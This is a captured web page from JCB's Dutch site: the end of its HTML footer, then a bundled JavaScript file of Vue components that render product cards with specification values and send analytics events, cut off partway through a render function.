                                            <a class="c-link-list__link" href="/nl-NL/industries/powertrain-for-oem/">Aandrijflijn voor OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/klantenservice/" class="c-link-list__heading">Onderdelen &amp; Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/klantenservice/parts/">Onderdelen</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/klantenservice/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/kopen/" class="c-link-list__heading">Kopen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/kopen/aanbiedingen/">Aanbiedingen</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/verkennen/" class="c-link-list__heading">Verkennen</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/engage/">Betrekken</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/inzicht/">Inzicht</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/kennis/">Kennis</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/duurzaamheid/">Duurzaamheid</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/verkennen/bedrijf/">Bedrijf</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBNetherlands" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/jcbmachines" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbbene/" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-benelux-ltd" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="http://www.youtube.com/user/JCBFILMS" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:&#x2B;31 (0)418 654 654" class="c-footer-contact">
                        Bel ons: &#x2B;31 (0)418 654 654
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/nl-NL/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB startpagina</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/nl-NL/verkennen/bedrijf/legal-notice/" >
                                     Juridische kennisgeving
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/nl-NL/verkennen/bedrijf/cookie-and-privacy-policy/" >
                                     Privacybeleid
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/8078.35d00ddf013a6c890d75.js
body_size: 5362
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[8078],{

/***/ 1729:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   h: () => (/* binding */ useValue)
/* harmony export */ });
/* harmony import */ var _app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6385);
// Composable takes a string and if it is a number formats it according to local standards

function useValue(string) {
  const productsStore = (0,_app_store_products_store_products_store__WEBPACK_IMPORTED_MODULE_0__/* .useProductsStore */ .z)();
  return !isNaN(string) && parseFloat(string) ? parseFloat(string).toLocaleString(productsStore.locales) : string;
}

/***/ }),

/***/ 2075:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_non_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data"
};
const _hoisted_4 = {
  key: 0,
  itemprop: "value"
};
const _hoisted_5 = {
  key: 1,
  itemprop: "unitText"
};
const _hoisted_6 = {
  key: 2,
  itemprop: "value"
};
const _hoisted_7 = {
  key: 3,
  itemprop: "unitText"
};



/* harmony default export */ const product_card_detail_non_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-non-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const nonRangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        value: props.dataPoint[`${system.value}Value`]?.toString() || props.dataPoint.label?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalValue: system.value === 'imperial' && props.dataPoint.imperialValueOptional?.toString() || '',
        optionalUnit: system.value === 'imperial' && props.dataPoint.imperialUnitOptional?.toString() || ''
      };
    });
    return (_ctx, _cache) => {
      return nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", null, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.value)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.unit && nonRangeData.value.value ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.unit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_6, (0,shared_esm_bundler/* toDisplayString */.v_)((0,reactivity_esm_bundler/* unref */.R1)(useValue/* useValue */.h)(nonRangeData.value.optionalValue)) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), nonRangeData.value.optionalUnit && nonRangeData.value.optionalValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("span", _hoisted_7, (0,shared_esm_bundler/* toDisplayString */.v_)(nonRangeData.value.optionalUnit) + " ", 1)) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue



const __exports__ = product_card_detail_non_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_non_range = (__exports__);

/***/ }),

/***/ 8595:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card_detail_range)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/app/composables/useValue.js
var useValue = __webpack_require__(1729);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = {
  key: 0,
  class: "c-product-card__details-set",
  itemprop: "additionalProperty",
  itemscope: "",
  itemtype: "https://schema.org/PropertyValue"
};
const _hoisted_2 = {
  class: "c-product-card__details-title",
  itemprop: "name"
};
const _hoisted_3 = {
  class: "c-product-card__details-data",
  itemprop: "value"
};
const _hoisted_4 = {
  class: "c-product-card__details-data-range"
};
const _hoisted_5 = {
  class: "c-product-card__details-data-range"
};



/* harmony default export */ const product_card_detail_rangevue_type_script_setup_true_lang_js = ({
  __name: 'product-card-detail-range',
  props: ['dataPoint'],
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const props = __props;
    const system = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.system);
    const rangeData = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return {
        primaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][0]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[0]?.toString() || '',
        secondaryValue: `${system.value}ValueRange` in props.dataPoint && props.dataPoint[`${system.value}ValueRange`][1]?.toString() || 'valueRange' in props.dataPoint && props.dataPoint.valueRange[1]?.toString() || '',
        unit: props.dataPoint[`${system.value}Unit`] || props.dataPoint.unit || '',
        optionalPrimaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() || '',
        optionalSecondaryValue: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() || '',
        optionalPrimaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[0]?.toString() && props.dataPoint.imperialUnitOptional || '',
        optionalSecondaryUnit: system.value === 'imperial' && props.dataPoint.imperialValueOptionalRange?.[1]?.toString() && props.dataPoint.imperialUnitOptional || ''
      };
    });
    const rangeTextFrom = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.primaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalPrimaryValue)} ${rangeData.value.optionalPrimaryUnit} `);
    const rangeTextTo = (0,runtime_core_esm_bundler/* computed */.EW)(() => `
     ${(0,useValue/* useValue */.h)(rangeData.value.secondaryValue)} ${rangeData.value.unit} ${(0,useValue/* useValue */.h)(rangeData.value.optionalSecondaryValue)} ${rangeData.value.optionalSecondaryUnit} `);
    return (_ctx, _cache) => {
      return rangeData.value.primaryValue ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_1, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dt", _hoisted_2, (0,shared_esm_bundler/* toDisplayString */.v_)(__props.dataPoint.title), 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dd", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_4, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextFrom.value) + "- ", 1), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_5, (0,shared_esm_bundler/* toDisplayString */.v_)(rangeTextTo.value), 1)])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true);
    };
  }
});
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue?vue&type=script&setup=true&lang=js
 
;// CONCATENATED MODULE: ./src/app/components/product-card/product-card-detail-range.vue



const __exports__ = product_card_detail_rangevue_type_script_setup_true_lang_js;

/* harmony default export */ const product_card_detail_range = (__exports__);

/***/ }),

/***/ 1640:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ product_card)
});

// EXTERNAL MODULE: ./node_modules/@vue/runtime-core/dist/runtime-core.esm-bundler.js
var runtime_core_esm_bundler = __webpack_require__(3022);
// EXTERNAL MODULE: ./node_modules/@vue/shared/dist/shared.esm-bundler.js
var shared_esm_bundler = __webpack_require__(33);
// EXTERNAL MODULE: ./node_modules/@vue/reactivity/dist/reactivity.esm-bundler.js
var reactivity_esm_bundler = __webpack_require__(953);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-range.vue + 2 modules
var product_card_detail_range = __webpack_require__(8595);
// EXTERNAL MODULE: ./src/app/components/product-card/product-card-detail-non-range.vue + 2 modules
var product_card_detail_non_range = __webpack_require__(2075);
// EXTERNAL MODULE: ./src/app/store/products-store/products-store.ts + 10 modules
var products_store = __webpack_require__(6385);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./node_modules/babel-loader/lib/index.js??clonedRuleSet-2.use!./node_modules/vue-loader/dist/index.js??ruleSet[0]!./src/app/components/product-card/product-card.vue?vue&type=script&setup=true&lang=js

const _hoisted_1 = ["content"];
const _hoisted_2 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", {
  itemprop: "brand",
  itemscope: "",
  itemtype: "https://schema.org/Brand"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
  itemprop: "name",
  content: "JCB"
})], -1);
const _hoisted_3 = {
  class: "c-product-card__body"
};
const _hoisted_4 = {
  class: "c-product-card__main"
};
const _hoisted_5 = {
  class: "c-product-card__image"
};
const _hoisted_6 = ["src", "alt"];
const _hoisted_7 = ["src"];
const _hoisted_8 = {
  class: "c-product-card__base-info"
};
const _hoisted_9 = {
  class: "c-product-card__heading-container"
};
const _hoisted_10 = {
  key: 0,
  class: "c-product-card__indicators",
  role: "list"
};
const _hoisted_11 = {
  class: "c-product-card__indicator"
};
const _hoisted_12 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  xmlns: "http://www.w3.org/2000/svg",
  width: "16",
  height: "16",
  viewBox: "0 0 16 16",
  fill: "none"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("circle", {
  cx: "8",
  cy: "8",
  r: "3",
  fill: "#E19D22"
})], -1);
const _hoisted_13 = ["innerHTML"];
const _hoisted_14 = {
  key: 0,
  class: "c-product-card__details"
};
const _hoisted_15 = {
  class: "c-product-card__details-list"
};
const _hoisted_16 = {
  class: "c-product-card__actions"
};
const _hoisted_17 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#clipboard-text"
})], -1);
const _hoisted_18 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#book"
})], -1);
const _hoisted_19 = ["href"];
const _hoisted_20 = /*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("svg", {
  class: "c-button__icon",
  role: "img",
  "aria-hidden": "true",
  focusable: "false"
}, [/*#__PURE__*/(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("use", {
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "xlink:href": "#bag"
})], -1);
const _hoisted_21 = ["href"];
const _hoisted_22 = ["disabled"];
const _hoisted_23 = ["aria-label"];





/* harmony default export */ const product_cardvue_type_script_setup_true_lang_js = ({
  __name: 'product-card',
  props: {
    product: {
      type: Object,
      required: true
    },
    position: {
      type: Number,
      required: false
    },
    showDetails: {
      type: Boolean,
      default: true
    },
    showTags: {
      type: Boolean,
      default: true
    },
    standalone: {
      type: Boolean,
      default: false
    },
    productTitleHeadingLevel: {
      type: Number,
      default: 2
    },
    gaEventPrefix: {
      type: String,
      required: false
    },
    gaComponentPrefix: {
      type: String,
      required: false
    },
    productDetailsHeading: {
      type: String,
      required: false
    }
  },
  setup(__props) {
    const productsStore = (0,products_store/* useProductsStore */.z)();
    const config = (0,runtime_core_esm_bundler/* inject */.WQ)('config');
    const gaPush = (0,runtime_core_esm_bundler/* inject */.WQ)('gaPush');
    const props = __props;
    const listingTypePrefixes = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.listingTypePrefixes);
    const eventListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.eventListingType);
    const componentListingType = (0,runtime_core_esm_bundler/* computed */.EW)(() => listingTypePrefixes.value.componentListingType);
    const componentTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? 'div' : 'li');
    const componentAttributes = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.standalone ? {} : {
      role: 'listitem'
    });
    const productTitleHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + props.productTitleHeadingLevel);
    const productDetailsHeadingTag = (0,runtime_core_esm_bundler/* computed */.EW)(() => 'h' + (props.productTitleHeadingLevel + 1));
    const multipleFinancialOptions = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance && props.product.finance.length > 1);
    const quoteLink = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return props.product.buttons.filter(button => button.type === 'price')[0]?.dataUrl;
    });
    const detailsData = (0,runtime_core_esm_bundler/* computed */.EW)(() => productsStore.getDetailsData(props.product.productData));
    const hasFinancialData = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.finance?.length);
    const tags = (0,runtime_core_esm_bundler/* computed */.EW)(() => props.product.productData?.filter(data => data.tag && data.value === 'true'));
    function handleGaClick(action, linkText) {
      const linkUrl = getLinkUrlFromAction(action);
      const location = productsStore.comparisonView ? 'compare' : 'card';
      const gaPayload = {
        event: `${props.gaEventPrefix || eventListingType.value}_list_${location}_${action}`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_${location}`,
        link_text: linkText,
        link_url: linkUrl,
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      };
      gaPush(gaPayload);
    }
    function handleEcommerceGa(eventType, isQuoteRequest) {
      const baseItemData = {
        item_id: props.product.SKU,
        item_name: props.product.title,
        item_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        finance_available_item: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true'),
        price: 0,
        quantity: 1
      };
      const eventSpecificData = {
        add_to_cart: {
          quote_request: isQuoteRequest,
          brochure_download: !isQuoteRequest
        },
        select_item: {
          item_list_name: config.itemListName,
          item_list_id: config.itemListId,
          index: props.position
        }
      };
      const gaPayload = {
        event: eventType,
        ecommerce: {
          currency: productsStore.currency,
          items: [{
            ...baseItemData,
            ...(eventSpecificData[eventType] || {})
          }]
        }
      };
      (0,analytics/* ecommerceDataLayerPush */.Af)(gaPayload);
    }
    function selectItemEcommerceGa() {
      handleEcommerceGa('select_item');
    }
    function addToCartEcommerceGa(isQuoteRequest) {
      handleEcommerceGa('add_to_cart', isQuoteRequest);
    }
    function handleViewProductClick() {
      handleGaClick('view_product', config.viewProductLabel);
      selectItemEcommerceGa();
    }
    function getLinkUrlFromAction(action) {
      switch (action) {
        case 'buy_online':
          return props.product.buyNowBtnUrl || '';
        case 'view_product':
          return props.product.viewModelBtnUrl || '';
      }
    }
    (0,runtime_core_esm_bundler/* onBeforeMount */.KC)(() => {
      isCheckedForComparison.value = isComparisonProduct();
    });
    function addToBasket(element) {
      const linkText = element.target.innerText;
      const referrer = element.target.getAttribute('data-basket-referrer');
      const gaName = element.target.getAttribute('data-ga-action');
      productsStore.addItemToBasket(props.product, referrer);
      addToCartEcommerceGa(gaName === 'add_to_quote');
      handleGaClick(gaName, linkText);
    }
    const isCheckedForComparison = (0,reactivity_esm_bundler/* ref */.KR)(false);
    function toggleCheckedComparisonItem() {
      productsStore.handleProductComparisonToggle(props.product);
      isCheckedForComparison.value = isComparisonProduct();
      gaPush({
        event: `${props.gaEventPrefix || eventListingType.value}_list_card_compare`,
        component_name: `${props.gaComponentPrefix || componentListingType.value}_listing_card`,
        link_text: config.compareLabel,
        link_url: '',
        product_name: props.product.title,
        product_category: props.product.category,
        product_flag1: tags.value.some(tag => tag.type === 'popular'),
        product_flag2: tags.value.some(tag => tag.type === 'new'),
        measurement_system: productsStore.system || null,
        selected_value: isCheckedForComparison.value,
        finance_available_product: tags.value.some(tag => tag.type === 'finance' && tag.value === 'true')
      });
    }

    /** Checks to see if the product is a candidate for comparison. Uses the product store as a source of truth.
     * */
    function isComparisonProduct() {
      return !!productsStore.comparisonProducts[props.product.id];
    }
    const maxCompareCountReached = (0,runtime_core_esm_bundler/* computed */.EW)(() => {
      return productsStore.comparisonProductsCount >= productsStore.maxItemsToCompare && !isCheckedForComparison.value;
    });
    return (_ctx, _cache) => {
      return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(componentTag.value), (0,runtime_core_esm_bundler/* mergeProps */.v6)({
        class: "c-product-card",
        itemprop: "itemListElement",
        itemscope: "",
        itemtype: "https://schema.org/Product"
      }, componentAttributes.value), {
        default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("meta", {
          itemprop: "position",
          content: __props.position
        }, null, 8, _hoisted_1), _hoisted_2, (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_3, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_4, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_5, [__props.product.image.altName ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 0,
          src: __props.product.image.url,
          alt: __props.product.image.altName,
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_6)) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("img", {
          key: 1,
          src: __props.product.image.url,
          role: "presentation",
          loading: "lazy",
          itemprop: "image"
        }, null, 8, _hoisted_7))]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_8, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_9, [((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productTitleHeadingTag.value), {
          class: "c-product-card__heading",
          itemprop: "name"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.product.title), 1)]),
          _: 1
        })), __props.showTags ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("ul", _hoisted_10, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(tags.value, (tag, i) => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("li", {
            role: "listitem",
            key: `${tag.type}-${i}`
          }, [(0,runtime_core_esm_bundler/* createElementVNode */.Lk)("span", _hoisted_11, [_hoisted_12, (0,runtime_core_esm_bundler/* createTextVNode */.eW)(" " + (0,shared_esm_bundler/* toDisplayString */.v_)(tag.label), 1)])]);
        }), 128))])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true)]), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", {
          class: "c-product-card__description",
          itemprop: "description",
          innerHTML: __props.product.description
        }, null, 8, _hoisted_13)])]), __props.showDetails && detailsData.value.length ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("div", _hoisted_14, [__props.productDetailsHeading ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)((0,runtime_core_esm_bundler/* resolveDynamicComponent */.$y)(productDetailsHeadingTag.value), {
          key: 0,
          class: "c-product-card__details-heading"
        }, {
          default: (0,runtime_core_esm_bundler/* withCtx */.k6)(() => [(0,runtime_core_esm_bundler/* createTextVNode */.eW)((0,shared_esm_bundler/* toDisplayString */.v_)(__props.productDetailsHeading), 1)]),
          _: 1
        })) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("dl", _hoisted_15, [((0,runtime_core_esm_bundler/* openBlock */.uX)(true), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, null, (0,runtime_core_esm_bundler/* renderList */.pI)(detailsData.value, dataPoint => {
          return (0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)(runtime_core_esm_bundler/* Fragment */.FK, {
            key: dataPoint.propertyId
          }, [(0,reactivity_esm_bundler/* unref */.R1)(productsStore).hasRangeDetail(dataPoint) ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_range/* default */.A, {
            key: 0,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"])) : ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createBlock */.Wv)(product_card_detail_non_range/* default */.A, {
            key: 1,
            dataPoint: dataPoint
          }, null, 8, ["dataPoint"]))], 64);
        }), 128))])])) : (0,runtime_core_esm_bundler/* createCommentVNode */.Q3)("", true), (0,runtime_core_esm_bundler/* createElementVNode */.Lk)("div", _hoisted_16, [__props.product.showQuoteRequestButton ? ((0,runtime_core_esm_bundler/* openBlock */.uX)(), (0,runtime_core_esm_bundler/* createElementBlock */.CE)("button", {
          key: 0,
